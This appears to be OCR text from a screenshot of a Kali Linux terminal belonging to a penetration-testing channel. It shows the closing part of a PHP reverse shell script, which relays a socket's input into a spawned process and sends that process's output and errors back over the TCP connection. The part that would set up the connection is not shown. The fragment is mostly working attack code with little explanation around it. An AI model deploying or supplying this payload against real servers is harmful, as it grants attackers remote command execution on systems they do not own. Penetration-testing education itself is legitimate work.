 1 2 3 4 6:23
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
┌──(pentesterclub㉿pentesterclub)-[~]
└─$